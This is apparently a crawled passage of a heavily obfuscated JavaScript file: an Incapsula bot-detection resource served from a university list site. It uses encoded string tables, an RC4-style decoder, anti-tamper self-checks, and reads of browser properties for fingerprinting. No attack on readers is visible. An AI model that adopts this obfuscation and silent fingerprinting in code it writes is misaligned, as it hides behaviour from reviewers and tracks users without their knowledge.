'\x43\x35\x62\x57'),function(){return navigator[_0x8310('0x180', '\x40\x67\x42\x71')][_0x8310('0x181', '\x51\x56\x48\x50')][0x2][_0x8310('0x182', '\x51\x29\x5b\x5a')];}],[_0x8310('0x183', '\x63\x6a\x77\x5e'),_0x8310('0x184', '\x42\x6c\x39\x34'),function(){return navigator[_0x8310('0x185', '\x44\x6c\x4a\x5b')][_0x8310('0x186', '\x5a\x79\x68\x5d')];}],[_0x8310('0x187', '\x75\x35\x4a\x56'),_0x8310('0x188', '\x65\x74\x33\x6a'),function(){return navigator[_0x8310('0x189', '\x61\x6d\x71\x51')];}],[_0x8310('0x18a', '\x30\x21\x58\x75'),_0x8310('0x18b', '\x72\x68\x7a\x41'),function(){return navigator[_0x8310('0x18c', '\x32\x75\x39\x35')][_0x8310('0x18d', '\x2a\x52\x78\x65')];}],[_0x8310('0x18e', '\x43\x35\x62\x57'),_0x8310('0x18f', '\x46\x68\x46\x67'),function(){return navigator[_0x8310('0x180', '\x40\x67\x42\x71')][_0x8310('0x190', '\x52\x36\x76\x77')];}]];try{if(_0x237358){try{_0x57d66f[_0x8310('0x191', '\x51\x56\x48\x50')]=_0x15dffc[_0x8310('0x192', '\x2a\x52\x78\x65')](_0x3abf6a,_0x237358);}catch(_0x5dfa2b){}}if(!_0x2c2c2a[_0x8310('0x193', '\x2a\x52\x78\x65')])_0x2c2c2a[_0x8310('0x194', '\x46\x68\x46\x67')]=_0x1c68f1;_0x15dffc[_0x8310('0x195', '\x46\x37\x6b\x6c')](_0x1c356a);var _0x209d75=_0x8310('0x196', '\x29\x4e\x59\x74');_0x43685c[_0x8310('0x197', '\x43\x47\x49\x26')]([_0x15dffc[_0x8310('0x198', '\x4a\x6f\x40\x38')](_0x15dffc[_0x8310('0x199', '\x24\x4a\x78\x6d')](_0x15dffc[_0x8310('0x19a', '\x7a\x61\x50\x45')]('\x27',_0x209d75),'\x27'),_0x8310('0x19b', '\x63\x47\x67\x49')),_0x8310('0x19c', '\x6d\x4d\x36\x64'),function(){return _0x209d75[_0x8310('0x19d', '\x43\x35\x62\x57')]();}]);var _0x2f71e9=_0x8310('0x19e', '\x4a\x6f\x40\x38');var _0x224055=0x4;while(--_0x224055){_0x2f71e9=_0x15dffc[_0x8310('0x19f', '\x42\x6c\x39\x34')](_0x2f71e9[_0x8310('0x1a0', '\x75\x35\x4a\x56')](0x1),_0x2f71e9[0x0]);}var _0xbe9810=_0x2f71e9;var _0x195283=_0x15dffc[_0x8310('0x1a1', '\x51\x56\x48\x50')](_0x2f71e9[_0x8310('0x4c', '\x41\x4e\x75\x5e')],0x2);while(--_0x195283){_0xbe9810=_0x15dffc[_0x8310('0x1a2', '\x51\x75\x38\x5a')](_0xbe9810[_0x8310('0x1a3', '\x58\x51\x73\x45')](0x1),_0xbe9810[0x0]);}_0x15dffc[_0x8310('0x1a4', '\x7a\x61\x50\x45')](_0x5723cb,_0x15dffc[_0x8310('0x1a5', '\x4b\x72\x6e\x54')](_0x5d716d,_0x43685c));if(_0x11c794){_0x43685c[_0x8310('0x1a6', '\x4b\x72\x6e\x54')]([_0x11c794,_0x8310('0xe8', '\x44\x28\x54\x4b')]);_0x15dffc[_0x8310('0x1a7', '\x30\x21\x58\x75')](_0x5723cb,_0x15dffc[_0x8310('0x1a8', '\x46\x68\x46\x67')](_0x5d716d,_0x43685c));}_0x1d944c[_0x8310('0x1a9', '\x39\x41\x74\x43')](_0x8310('0x1aa', '\x43\x35\x62\x57'))[_0x8310('0x1ab', '\x4b\x72\x6e\x54')]=_0x15dffc[_0x8310('0x1ac', '\x30\x21\x58\x75')](_0x8310('0x1ad', '\x24\x4a\x78\x6d'),_0x2c2c2a[_0x8310('0x1ae', '\x63\x6a\x77\x5e')][_0x8310('0x1af', '\x32\x75\x39\x35')]());}catch(_0x6c330d){_0x1d944c[_0x8310('0x1b0', '\x66\x73\x72\x52')](_0x8310('0x1b1', '\x66\x73\x72\x52'))[_0x8310('0x1b2', '\x72\x68\x7a\x41')]=_0x8310('0x1b3', '\x68\x59\x58\x76')+_0x2c2c2a[_0x8310('0x1b4', '\x7a\x61\x50\x45')](_0x6c330d[_0x8310('0x1b5', '\x51\x29\x5b\x5a')]);}finally{if(_0x237358)_0x57d66f[_0x8310('0x1b6', '\x51\x29\x5b\x5a')]=_0x237358;}}());

--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24158
content:
var _0x8270=['\x77\x37\x7a\x43\x6c\x63\x4b\x56\x47\x4d\x4b\x78\x42\x54\x59\x3d','\x77\x72\x41\x66\x50\x63\x4b\x36\x41\x46\x6a\x44\x70\x38\x4b\x6b\x46\x48\x42\x71\x77\x72\x45\x39\x47\x51\x3d\x3d','\x46\x31\x6a\x43\x70\x38\x4b\x6b\x50\x63\x4b\x67\x77\x70\x45\x68\x77\x37\x70\x2b\x77\x35\x62\x43\x67\x73\x4b\x62','\x77\x70\x4d\x7a\x59\x77\x34\x72\x61\x32\x58\x44\x76\x63\x4f\x4b\x4b\x4d\x4b\x67\x77\x71\x72\x43\x67\x6b\x4a\x34\x77\x36\x54\x43\x6e\x41\x3d\x3d','\x77\x71\x33\x43\x76\x6b\x73\x3d','\x77\x70\x6c\x70\x77\x70\x63\x3d','\x77\x72\x67\x41\x4a\x77\x3d\x3d','\x59\x38\x4f\x48\x4c\x69\x6b\x3d','\x4f\x4d\x4f\x49\x77\x36\x31\x63\x66\x44\x7a\x44\x6c\x51\x3d\x3d','\x77\x71\x58\x43\x6a\x73\x4f\x6b\x77\x70\x2f\x43\x6a\x69\x44\x43\x6f\x38\x4b\x63\x77\x6f\x44\x43\x76\x73\x4b\x6e\x4b\x51\x3d\x3d','\x77\x6f\x34\x44\x77\x34\x4e\x30\x45\x51\x3d\x3d','\x46\x77\x2f\x44\x75\x58\x7a\x43\x6f\x46\x74\x48\x4c\x31\x4a\x2b\x44\x56\x4a\x79\x4f\x38\x4b\x69\x77\x72\x59\x30\x51\x41\x3d\x3d','\x49\x6a\x50\x44\x6a\x41\x3d\x3d','\x77\x37\x4e\x61\x77\x34\x63\x3d','\x65\x4d\x4b\x62\x59\x41\x3d\x3d','\x65\x79\x46\x73','\x77\x71\x2f\x44\x72\x73\x4b\x33','\x66\x67\x42\x73','\x46\x4d\x4b\x72\x53\x41\x3d\x3d','\x4f\x4d\x4b\x4d\x77\x70\x55\x3d','\x44\x68\x76\x44\x73\x77\x3d\x3d','\x49\x38\x4f\x6b\x77\x34\x42\x43','\x46\x43\x39\x31\x77\x71\x4c\x44\x6b\x68\x54\x43\x6f\x77\x3d\x3d','\x45\x52\x50\x44\x76\x33\x4c\x43\x73\x46\x74\x58\x45\x58\x35\x51\x42\x31\x46\x32','\x45\x38\x4b\x75\x57\x77\x3d\x3d','\x4b\x41\x76\x44\x75\x51\x3d\x3d','\x49\x42\x31\x74','\x64\x45\x48\x44\x6e\x54\x37\x44\x6f\x53\x2f\x44\x67\x63\x4f\x48\x46\x63\x4f\x6c\x50\x38\x4f\x75\x77\x72\x76\x43\x6f\x73\x4f\x6f\x77\x6f\x73\x63\x41\x4d\x4f\x6b\x4e\x7a\x67\x65\x77\x35\x44\x44\x70\x38\x4b\x47\x77\x72\x4e\x69\x65\x57\x4c\x44\x76\x4d\x4f\x39\x77\x36\x38\x76\x59\x6d\x63\x36\x42\x4d\x4b\x55\x77\x34\x48\x44\x69\x41\x3d\x3d','\x4f\x52\x58\x44\x6f\x67\x3d\x3d','\x77\x6f\x6a\x44\x6f\x4d\x4f\x64','\x44\x4d\x4b\x36\x65\x67\x3d\x3d','\x44\x4d\x4f\x49\x77\x72\x6a\x43\x72\x77\x3d\x3d','\x77\x35\x64\x6e\x77\x37\x4c\x43\x6d\x73\x4f\x39\x48\x4d\x4f\x79\x77\x37\x5a\x4d\x56\x47\x62\x44\x76\x63\x4f\x67\x4f\x43\x37\x44\x72\x63\x4f\x43\x77\x70\x78\x58\x77\x34\x6f\x47\x77\x72\x38\x3d','\x56\x67\x6a\x44\x75\x38\x4f\x7a\x48\x51\x3d\x3d','\x4e\x63\x4b\x55\x46\x63\x4f\x56\x47\x51\x3d\x3d','\x51\x52\x66\x44\x74\x4d\x4f\x76\x42\x4d\x4b\x39\x41\x4d\x4b\x6a','\x4f\x63\x4b\x79\x77\x72\x59\x3d','\x77\x37\x45\x34\x77\x72\x74\x66\x47\x48\x6b\x53\x77\x72\x34\x6a\x56\x48\x37\x43\x6e\x73\x4f\x79\x77\x71\x48\x44\x72\x4d\x4f\x69\x47\x38\x4b\x36\x77\x6f\x48\x43\x6a\x32\x64\x4e\x77\x71\x4e\x5a\x77\x37\x52\x31\x77\x6f\x45\x49\x55\x52\x6e\x44\x6e\x68\x33\x44\x68\x73\x4f\x2f\x55\x67\x66\x44\x76\x46\x48\x43\x71\x38\x4f\x6b\x62\x63\x4f\x44\x62\x54\x56\x64\x42\x4d\x4f\x5a\x77\x6f\x55\x68\x77\x70\x77\x42\x4b\x44\x6a\x44\x6f\x69\x58\x44\x68\x55\x48\x43\x74\x38\x4f\x6b\x50\x63\x4b\x4c\x4b\x42\x6f\x6e\x50\x38\x4f\x48\x77\x71\x59\x3d','\x59\x4d\x4f\x46\x48\x63\x4b\x31','\x41\x38\x4b\x4b\x52\x38\x4f\x59\x77\x72\x50\x43\x6c\x38\x4b\x30','\x77\x70\x64\x31\x77\x72\x37\x44\x6a\x73\x4b\x79\x77\x36\x34\x3d','\x41\x44\x41\x30\x77\x37\x2f\x44\x69\x73\x4b\x73\x49\x63\x4b\x4b\x53\x73\x4b\x62\x55\x51\x3d\x3d','\x46\x4d\x4f\x31\x77\x35\x68\x4f\x4a\x77\x3d\x3d','\x77\x71\x41\x66\x77\x34\x4e\x77\x43\x63\x4f\x6a\x4c\x6a\x48\x43\x69\x7a\x38\x61\x4b\x78\x6a\x43\x6e\x52\x67\x58\x42\x42\x49\x3d','\x65\x32\x55\x37\x77\x6f\x78\x35\x4d\x38\x4b\x73\x4f\x78\x66\x43\x6f\x41\x3d\x3d','\x77\x37\x50\x43\x70\x63\x4b\x6f','\x77\x72\x31\x38\x77\x72\x45\x3d','\x77\x34\x31\x51\x77\x71\x33\x44\x6e\x77\x3d\x3d','\x77\x6f\x64\x35\x77\x71\x54\x44\x76\x73\x4b\x30\x77\x37\x52\x57','\x77\x6f\x76\x43\x68\x38\x4f\x58\x49\x6e\x42\x76\x77\x72\x44\x43\x6a\x63\x4b\x2f\x48\x4d\x4f\x50\x59\x57\x76\x44\x76\x4d\x4b\x39\x77\x34\x7a\x44\x75\x63\x4f\x34\x77\x37\x63\x66\x5a\x58\x78\x6e\x77\x34\x62\x43\x6d\x67\x3d\x3d','\x77\x34\x50\x43\x74\x73\x4f\x52','\x55\x32\x73\x45','\x77\x35\x2f\x43\x6b\x63\x4b\x56\x4b\x51\x3d\x3d','\x77\x34\x7a\x43\x68\x73\x4f\x73\x77\x37\x6f\x55\x4b\x4d\x4b\x2b','\x58\x63\x4b\x6c\x77\x34\x64\x43\x49\x63\x4b\x48\x77\x72\x34\x38\x77\x72\x49\x4c\x58\x41\x34\x61\x59\x54\x4d\x54\x77\x36\x30\x68\x54\x73\x4f\x4c\x77\x34\x35\x75\x77\x6f\x7a\x43\x6b\x46\x52\x65\x77\x36\x48\x44\x6b\x6e\x33\x44\x74\x4d\x4b\x69','\x58\x43\x64\x4a','\x51\x79\x72\x44\x75\x41\x3d\x3d','\x48\x33\x2f\x44\x6f\x44\x55\x3d','\x4f\x38\x4f\x61\x77\x37\x76\x43\x6c\x4d\x4b\x72\x4a\x43\x77\x3d','\x77\x35\x55\x37\x77\x72\x54\x43\x67\x38\x4b\x39\x46\x63\x4b\x67\x77\x37\x6b\x4b\x43\x43\x66\x44\x70\x4d\x4b\x7a\x49\x58\x48\x44\x70\x38\x4b\x65\x77\x6f\x51\x3d','\x53\x78\x50\x44\x6e\x77\x3d\x3d','\x59\x63\x4f\x2f\x45\x41\x3d\x3d','\x77\x36\x2f\x44\x69\x4d\x4f\x2f\x64\x67\x3d\x3d','\x56\x38\x4f\x2f\x77\x72\x59\x58\x4d\x6c\x70\x39','\x5a\x73\x4b\x66\x77\x37\x2f\x43\x73\x73\x4b\x74\x4b\x69\x77\x79\x77\x34\x33\x43\x6a\x4d\x4f\x6b\x46\x58\x73\x43\x53\x4d\x4f\x65\x77\x35\x6e\x43\x6b\x73\x4b\x77\x49\x67\x3d\x3d','\x77\x35\x6a\x43\x76\x43\x37\x44\x74\x46\x37\x44\x6f\x38\x4f\x37\x77\x36\x63\x3d','\x77\x34\x39\x6f\x77\x70\x4d\x3d','\x64\x4d\x4f\x37\x77\x72\x59\x6d','\x53\x6c\x44\x43\x72\x38\x4b\x2f\x77\x72\x58\x44\x6a\x69\x59\x3d','\x4f\x4d\x4f\x4a\x77\x35\x49\x3d','\x58\x6b\x48\x43\x75\x73\x4b\x66\x77\x71\x6e\x44\x6b\x41\x3d\x3d','\x44\x73\x4f\x32\x77\x37\x31\x4b\x49\x38\x4b\x55\x77\x71\x6b\x34\x77\x37\x4d\x37\x51\x77\x45\x6e\x63\x53\x41\x58\x77\x36\x73\x38\x56\x41\x3d\x3d','\x51\x69\x31\x7a\x77\x36\x62\x43\x6c\x4d\x4b\x6b','\x4d\x63\x4f\x32\x77\x35\x46\x44\x77\x71\x38\x30\x50\x47\x73\x50\x77\x35\x7a\x43\x67\x41\x3d\x3d','\x77\x72\x42\x45\x77\x71\x2f\x43\x69\x38\x4b\x38\x42\x63\x4b\x33\x77\x37\x77\x66\x64\x79\x62\x44\x73\x63\x4b\x78\x47\x33\x76\x44\x75\x63\x4b\x61\x77\x6f\x77\x4b\x77\x70\x38\x55\x77\x36\x33\x43\x6a\x32\x48\x44\x70\x46\x39\x49\x77\x72\x67\x53\x77\x6f\x78\x36\x77\x36\x73\x3d','\x77\x6f\x7a\x44\x6d\x73\x4f\x33\x4d\x7a\x55\x6b\x43\x63\x4b\x30','\x77\x36\x39\x7a\x77\x34\x6e\x44\x6f\x73\x4f\x74\x61\x73\x4b\x4a\x77\x71\x45\x3d','\x41\x46\x37\x43\x67\x38\x4b\x45\x5a\x63\x4b\x68','\x41\x51\x54\x44\x74\x48\x63\x3d','\x77\x36\x78\x79\x77\x35\x2f\x44\x72\x63\x4f\x31\x62\x4d\x4b\x48\x77\x71\x73\x3d','\x61\x48\x38\x36\x4b\x45\x4c\x43\x76\x58\x7a\x43\x6a\x57\x74\x35\x63\x73\x4f\x41\x59\x78\x77\x42\x5a\x47\x6a\x44\x6c\x69\x6b\x3d','\x77\x71\x64\x31\x49\x51\x3d\x3d','\x77\x34\x54\x43\x6b\x38\x4f\x39\x77\x34\x41\x3d','\x55\x44\x2f\x44\x70\x77\x3d\x3d','\x77\x70\x4a\x46\x44\x51\x3d\x3d','\x4c\x6c\x4d\x36\x4b\x31\x48\x43\x75\x58\x37\x43\x69\x48\x39\x47\x59\x38\x4f\x2b\x59\x67\x77\x43\x65\x33\x4c\x44\x6c\x6a\x37\x44\x70\x30\x76\x43\x6b\x6e\x76\x43\x69\x4d\x4f\x2b\x4b\x4d\x4b\x49\x77\x35\x62\x43\x6f\x4d\x4f\x46','\x49\x57\x7a\x44\x73\x51\x3d\x3d','\x56\x4d\x4f\x30\x77\x72\x41\x3d','\x4e\x67\x44\x44\x72\x6e\x59\x3d'];(function(_0x5ba0a9,_0x2298b5){var _0x4cdfc5=function(_0x3c87df){while(--_0x3c87df){_0x5ba0a9['\x70\x75\x73\x68'](_0x5ba0a9['\x73\x68\x69\x66\x74']());}};var _0x577161=function(){var _0x23c4b7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5a6967,_0x32c4f4,_0x32bc1f,_0x2ba339){_0x2ba339=_0x2ba339||{};var _0x52f1b1=_0x32c4f4+'\x3d'+_0x32bc1f;var _0x465af7=0x0;for(var _0x465af7=0x0,_0x5323b0=_0x5a6967['\x6c\x65\x6e\x67\x74\x68'];_0x465af7<_0x5323b0;_0x465af7++){var _0x1d1654=_0x5a6967[_0x465af7];_0x52f1b1+='\x3b\x20'+_0x1d1654;var _0x39d2f3=_0x5a6967[_0x1d1654];_0x5a6967['\x70\x75\x73\x68'](_0x39d2f3);_0x5323b0=_0x5a6967['\x6c\x65\x6e\x67\x74\x68'];if(_0x39d2f3!==!![]){_0x52f1b1+='\x3d'+_0x39d2f3;}}_0x2ba339['\x63\x6f\x6f\x6b\x69\x65']=_0x52f1b1;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x172edc,_0x70df8b){_0x172edc=_0x172edc||function(_0x12c09c){return _0x12c09c;};var _0x3d4621=_0x172edc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x70df8b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x457227=function(_0x450a7c,_0x161798){_0x450a7c(++_0x161798);};_0x457227(_0x4cdfc5,_0x2298b5);return _0x3d4621?decodeURIComponent(_0x3d4621[0x1]):undefined;}};var _0x2336e1=function(){var _0x125df1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x125df1['\x74\x65\x73\x74'](_0x23c4b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x23c4b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2336e1;var _0x134687='';var _0x59fc2d=_0x23c4b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x59fc2d){_0x23c4b7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x59fc2d){_0x134687=_0x23c4b7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x23c4b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x577161();}(_0x8270,0x184));var _0x0827=function(_0x5ba0a9,_0x2298b5){_0x5ba0a9=_0x5ba0a9-0x0;var _0x4cdfc5=_0x8270[_0x5ba0a9];if(_0x0827['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x509d67=function(){return this;};var _0x577161=_0x509d67();var _0x23c4b7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x577161['\x61\x74\x6f\x62']||(_0x577161['\x61\x74\x6f\x62']=function(_0x5a6967){var _0x32c4f4=String(_0x5a6967)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x32bc1f=0x0,_0x2ba339,_0x52f1b1,_0x9ebfe3=0x0,_0x465af7='';_0x52f1b1=_0x32c4f4['\x63\x68\x61\x72\x41\x74'](_0x9ebfe3++);~_0x52f1b1&&(_0x2ba339=_0x32bc1f%0x4?_0x2ba339*0x40+_0x52f1b1:_0x52f1b1,_0x32bc1f++%0x4)?_0x465af7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2ba339>>(-0x2*_0x32bc1f&0x6)):0x0){_0x52f1b1=_0x23c4b7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52f1b1);}return _0x465af7;});}());var _0x5323b0=function(_0x1d1654,_0x39d2f3){var _0x172edc=[],_0x70df8b=0x0,_0x12c09c,_0x3d4621='',_0x457227='';_0x1d1654=atob(_0x1d1654);for(var _0x450a7c=0x0,_0x161798=_0x1d1654['\x6c\x65\x6e\x67\x74\x68'];_0x450a7c<_0x161798;_0x450a7c++){_0x457227+='\x25'+('\x30\x30'+_0x1d1654['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x450a7c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d1654=decodeURIComponent(_0x457227);for(var _0x2336e1=0x0;_0x2336e1<0x100;_0x2336e1++){_0x172edc[_0x2336e1]=_0x2336e1;}for(_0x2336e1=0x0;_0x2336e1<0x100;_0x2336e1++){_0x70df8b=(_0x70df8b+_0x172edc[_0x2336e1]+_0x39d2f3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2336e1%_0x39d2f3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x12c09c=_0x172edc[_0x2336e1];_0x172edc[_0x2336e1]=_0x172edc[_0x70df8b];_0x172edc[_0x70df8b]=_0x12c09c;}_0x2336e1=0x0;_0x70df8b=0x0;for(var _0x125df1=0x0;_0x125df1<_0x1d1654['\x6c\x65\x6e\x67\x74\x68'];_0x125df1++){_0x2336e1=(_0x2336e1+0x1)%0x100;_0x70df8b=(_0x70df8b+_0x172edc[_0x2336e1])%0x100;_0x12c09c=_0x172edc[_0x2336e1];_0x172edc[_0x2336e1]=_0x172edc[_0x70df8b];_0x172edc[_0x70df8b]=_0x12c09c;_0x3d4621+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d1654['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x125df1)^_0x172edc[(_0x172edc[_0x2336e1]+_0x172edc[_0x70df8b])%0x100]);}return _0x3d4621;};_0x0827['\x72\x63\x34']=_0x5323b0;_0x0827['\x64\x61\x74\x61']={};_0x0827['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x134687=_0x0827['\x64\x61\x74\x61'][_0x5ba0a9];if(_0x134687===undefined){if(_0x0827['\x6f\x6e\x63\x65']===undefined){var _0x59fc2d=function(_0xe05e4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xe05e4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4415c6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4415c6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x265821){if(!Boolean(~_0x265821)){return _0x265821;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5106b4){for(var _0xc0ca3a=0x0,_0x41fd5a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xc0ca3a<_0x41fd5a;_0xc0ca3a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x41fd5a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5106b4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x59fc2d(_0x0827)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0827['\x6f\x6e\x63\x65']=!![];}_0x4cdfc5=_0x0827['\x72\x63\x34'](_0x4cdfc5,_0x2298b5);_0x0827['\x64\x61\x74\x61'][_0x5ba0a9]=_0x4cdfc5;}else{_0x4cdfc5=_0x134687;}return _0x4cdfc5;};(function(){var _0x2bdd50={'\x71\x4b\x71':function _0x40fee5(_0x2ce0b2,_0x2a2b90){return _0x2ce0b2+_0x2a2b90;},'\x7a\x72\x65':function _0x4ee826(_0x5d71b6,_0x959cb9){return _0x5d71b6+_0x959cb9;},'\x64\x6e\x72':function _0x49cd66(_0x3a77ba,_0x4913de){return _0x3a77ba-_0x4913de;},'\x41\x6a\x48':function _0x4ec3be(_0x5e27d1,_0x35f867){return _0x5e27d1+_0x35f867;},'\x76\x72\x51':function _0x1840ef(_0x42b4d8,_0x441ec4){return _0x42b4d8+_0x441ec4;},'\x50\x52\x56':function _0x11f7bc(_0xb75de0,_0x2439d5){return _0xb75de0-_0x2439d5;},'\x70\x46\x6d':function _0x2c05a2(_0x578ebf,_0x305317){return _0x578ebf(_0x305317);},'\x4c\x4c\x6d':function _0x23187d(_0x3b06c9,_0x16ca3d){return _0x3b06c9+_0x16ca3d;},'\x58\x61\x4c':function _0x238873(_0x168359){return _0x168359();},'\x4a\x73\x72':function _0x2226ca(_0x19a7df,_0x2ba1d2){return _0x19a7df-_0x2ba1d2;},'\x6e\x68\x74':function _0x1e19b0(_0x3b7b43,_0x2d9b07){return _0x3b7b43==_0x2d9b07;}};var _0x4bc37e=_0x0827('0x0', '\x4b\x6f\x46\x65')[_0x0827('0x1', '\x55\x4a\x29\x66')]('\x7c'),_0x50458b=0x0;while(!![]){switch(_0x4bc37e[_0x50458b++]){case'\x30':var _0x4fdb19=_0x0827('0x2', '\x38\x61\x67\x61');continue;case'\x31':var _0x3ce8dc=_0x17ee6c[_0x0827('0x3', '\x55\x4a\x29\x66')];continue;case'\x32':var _0x128995=_0x0827('0x5', '\x8d\xbb\x42\x00\x9d\xf4\x7f\x59');continue;case'\x33':var _0x4c91ce=new _0x17ee6c[_0x0827('0x6', '\x62\x31\x70\x72')]()[_0x0827('0x7', '\x32\x65\x50\x6b')]();continue;case'\x34':var _0x17ee6c=this[_0x0827('0x8', '\x49\x6e\x32\x58')];continue;case'\x35':try{var _0x1c237a=_0x0827('0x9', '\x46\x28\x29\x6d')[_0x0827('0xa', '\x71\x4d\x26\x6b')]('\x7c'),_0x1591af=0x0;while(!![]){switch(_0x1c237a[_0x1591af++]){case'\x30':_0xb15a2a[_0x0827('0xb', '\x32\x6a\x4d\x28')]=function(){switch(_0xb15a2a[_0x0827('0xc', '\x4b\x41\x44\x5e')]){case 0x0:_0x4fdb19=_0x1e587c[_0x0827('0xd', '\x4d\x43\x31\x67')](_0x1e587c[_0x0827('0xe', '\x4b\x6f\x46\x65')](new _0x17ee6c[_0x0827('0xf', '\x47\x31\x5a\x73')]()[_0x0827('0x10', '\x49\x6e\x32\x58')](),_0x4c91ce),_0x0827('0x11', '\x39\x48\x35\x6e'));break;case 0x1:_0x4fdb19=_0x1e587c[_0x0827('0x12', '\x7a\x75\x56\x47')](_0x1e587c[_0x0827('0x13', '\x56\x33\x51\x63')](new _0x17ee6c[_0x0827('0x14', '\x4d\x43\x31\x67')]()[_0x0827('0x15', '\x7a\x75\x56\x47')](),_0x4c91ce),_0x0827('0x16', '\x71\x4d\x26\x6b'));break;case 0x2:_0x4fdb19=_0x1e587c[_0x0827('0x17', '\x46\x28\x29\x6d')](_0x1e587c[_0x0827('0x18', '\x55\x4a\x29\x66')](new _0x17ee6c[_0x0827('0x19', '\x6d\x41\x52\x6d')]()[_0x0827('0x1a', '\x47\x36\x6b\x6e')](),_0x4c91ce),_0x0827('0x1b', '\x4b\x6f\x46\x65'));break;case 0x3:_0x4fdb19=_0x1e587c[_0x0827('0x1c', '\x55\x4a\x29\x66')](_0x1e587c[_0x0827('0x1d', '\x44\x7a\x29\x55')](new _0x17ee6c[_0x0827('0x1e', '\x55\x6b\x59\x63')]()[_0x0827('0x1f', '\x75\x37\x54\x74')](),_0x4c91ce),_0x0827('0x20', '\x47\x36\x6b\x6e'));break;case 0x4:_0x4fdb19=_0x0827('0x21', '\x23\x30\x28\x6b');_0x54fe13[0x1]='\x63\x3a'+_0x1e587c[_0x0827('0x22', '\x47\x31\x5a\x73')](new _0x17ee6c[_0x0827('0x23', '\x75\x37\x54\x74')]()[_0x0827('0x24', 